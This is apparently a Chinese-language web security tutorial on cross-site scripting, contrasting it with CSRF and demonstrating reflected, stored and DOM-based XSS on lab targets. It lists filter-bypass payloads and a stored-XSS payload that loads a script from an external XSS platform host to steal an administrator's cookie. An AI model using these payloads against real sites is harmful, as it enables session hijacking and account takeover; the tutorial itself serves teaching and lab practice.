跨站脚本攻击XSS与CSRF区别方法详解
目录
- 引文
- 简介
- XSS与CSRF区别
- ONE
- TWO
- XSS攻击方法
- 反射型
- 存储型
- DOM型
- XSS攻击危害
- 结语
引文
上篇文章给大家带来了XML实体注入(XXE)不知道小伙伴们学了后有没有自己去运用,今天给大家带来了一个名为跨站脚本攻击(XSS)的漏洞的介绍。
简介


XSS 攻击全称跨站脚本攻击,XSS 是一种在 web 应用中的安全漏洞,它允许攻击者将代码植入到 web 网站里面,供给其它用户 访问,当用户访问到有恶意代码的网页就会产生 xss 攻击。
XSS与CSRF区别
之前讲过CSRF漏洞,它同样也是利用用户访问网站链接来进行攻击,那么它与XSS漏洞之间的区别是什么,在我个人的理解中可以分为两个大方向:
ONE
原理不同,CSRF利用的是网站本身的漏洞来去攻击,而XSS则是将攻击代码插入网站中来进行攻击。
TWO
利用环境不同, CSRF攻击中需要受害者登录网站,网站有认证信息才能攻击,而XSS不用。
XSS攻击方法
首先XSS有三种攻击方式:
- 反射型xss:不会永久存储用户的数据,仅发生在用户的一次访问之后。
- 存储型xss:攻击代码被持久化保存在服务器上,不会因为一次访问就消失,持久攻击。
- DOM型不需要与服务器端交互的,它只发生在客户端处理数据阶段。
接下来我会分开详细的讲解这几种类型是怎样利用的:
反射型
客户端通过某种方式向服务器端发送恶意JS代码=>服务器将未过滤或过滤不彻底的恶意JS代码输出(返回给浏览器)=>浏览器中的JS解释器解析恶意JS代码,使用户受到攻击。
一个经典的XSS攻击请求,然网页弹出xss:
<script>alert(/xss/)</script>
当然不止这一个,很多情况下一些函数被过滤了,我们也有绕过过滤的方法,下面就简单列举几个:
<script>alert(vulnerable)</script>
%3Cscript%3Ealert('XSS')%3C/script%3E
<script>alert('XSS')</script>
<img src="javascript:alert('XSS')">
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="behaviour: url('http://www.how-to-hack.org/exploit.html');">
<DIV STYLE="width: expression(alert('XSS'));">
1"><ScscriptRipt>alert(1)</ScscriptRipt>
接下来给大家带来一个渗透的例子:

我们打开靶机查看源码,发现它是向服务器提交了一个name参数,而这一个参数值插入到了<h3></h3>标签之间 ,因此可能存在XSS漏洞。

于是我们构造请求,将name赋值为:
<script>alert('xss')</script>

一个经典的弹窗payload,我们提交请求查看效果:

成功弹窗,一次简单的反射XSS攻击成功达成。
存储型

储型XSS的特别之处在于提交的代码会存储在服务器端(数据库、内存、文件系统等),下次请求时目标页面时不用再提交XSS代码。所以存储型XSS的攻击效果更强,而且攻击的范围更广。一般存在于留言板评论等地区。 用一个靶机来给大家演示一下:


一个可以发表信息树洞网站,有登录和评论系统,我们先随便评论几句测试一下:

构造PAYLOAD
<IMG SRC="javascript.:alert('XINO');">

我们简单访问一下存储路径,发现是一个错报的图片,存在XSS漏洞,接着我们利用XSS平台(一个DIY构造不同XSS攻击功能代码的网站,当XSS生效时可以回到网站查看攻击是否生效和攻击得出的信息)构造XSSpayload

得到构造好的恶意攻击链接:
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://xss9.com/PAns';>

提交在评论区然后访问保存路径,回到XSS平台查看:

得到admin管理员的cookie,我们就可以通过修改cookie来获取管理员权限,从而进行进一步的渗透攻击。上面就是一个简单的存储型XSS的利用。
DOM型
攻击代码并不需要服务器解析响应,利用的是浏览器端的DOM解析,在客户端直接输出DOM内容的时候极易触发DOM型XSS漏洞。因为利用比较少,就放个简单payload:
<img src=1 onerror=alert(1)>
XSS攻击危害
根据上文的演示大家也能看出来XSS的危害了吧,这里就综合简述一下它的危害。
- 盗取各类用户帐号,如管理员帐号
- 控制企业数据,包括读取、篡改、添加、删除企业敏感数据的能力
- 网站挂马
- 强制发送电子邮件(钓鱼)
- 控制受害者机器(肉鸡)向其它网站发起攻击
结语
今天比较详细的讲了XSS漏洞的原理以及应用方法,其中比较重要的是反射型XSS与存储型XSS,这两个的利用条件并不是很苛刻而且效果很突出,有兴趣的小伙伴可以自己去搭建靶机来进行合法测试,切勿随意对别人网站进行测试攻击,互联网并非法外之地,以上就是跨站脚本攻击XSS与CSRF区别方法详解的详细内容,更多关于跨站脚本攻击XSS CSRF的资料请关注我们其它相关文章!

